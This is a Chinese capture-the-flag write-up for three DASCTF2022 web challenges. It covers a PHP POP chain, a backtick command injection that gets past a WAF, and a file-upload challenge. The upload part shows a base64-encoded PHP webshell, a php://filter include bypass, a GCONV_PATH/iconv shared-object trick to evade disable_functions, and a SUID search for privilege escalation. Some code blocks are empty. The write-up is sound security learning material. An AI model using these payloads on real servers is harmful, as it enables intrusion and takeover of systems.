DASCTF2022 x SU Writeup
ezpop
给了源码,POP链如下
1 | fin::__destruct |
然后这里eval函数里虽然加了注释符,但是可以直接通过换行符做一个绕过
1 |
|
calc

这题给出了源代码,看到WAF过滤了小括号,感觉没办法执行函数,从而放弃eval()函数为切入点,转而看起os.system()函数
WAF中并没有过滤反引号,已知Linux中反引号是可以执行命令的,这里就可以直接利用了
1 | `ls` |
但是这样在eval中就会报错,导致不会执行os.system,后来想到利用Python中的注释符把反引号的内容注释了,最后Payload
1 | `ls` |
最后利用curl把tmp/log.txt中的内容外带出来即可

不过这个是非预期了,期待SU战队赛后带来的预期解
upgdstore(赛后)
开局任意上传文件的功能,不过存在waf。可以上传<?php phpinfo();?>的内容,查看php的信息,这里disable_function直接拉满了。这里可以用show_source函数读取index.php,不过有WAF做了过滤,这里可以用base64进行修饰绕过base64_decode("c2hvd19zb3VyY2U=")
1 | #index.php |
这里用的检测函数是strstr()对大小写敏感,则这里直接用大小写进行绕过
接着进行Getshell,先上传第一个文件PD9waHAgZXZhbCgkX1JFUVVFU1RbMV0pOz8+(base64后一句话木马),接着上传第二个文件利用Include+php://filter伪协议的方式绕过WAF,内容如下
1 | Include(base64_decode("cGhwOi8vZmlsdGVyL2NvbnZlcnQuYmFzZTY0LWRlY29kZS9yZXNvdXJjZT1mM2I5NGU4OGJkMWJkMzI1YWY2ZjYyODI4Yzg3ODVkZC5waHA=")); |
现在访问第二个文件即可执行任意代码了
通过move_uploaded_file()函数上传exp.so和gconv-modules,实现bypass disable_functions
exp.c
1 |
|
编译成so文件
1 | gcc exp.c -o exp.so -shared -fPIC |
gconv-modules
1 | module EXP// INTERNAL ../../../../../../../../tmp/exp 2 |
利用下面的Payload进行触发(这边建议进行URL编码)
1 | putenv("GCONV_PATH=/tmp/");include('php://filter/read=convert.iconv.exp.utf-8/resource=/tmp/exp.so'); |

拿到shell后查看根目录下flag的权限,只要root可读,需要提权

搜了最近爆出的提权都不行,查看SUID的命令
1 | find / -user root -perm -4000 -print 2>/dev/null |
这里有nl命令可以使用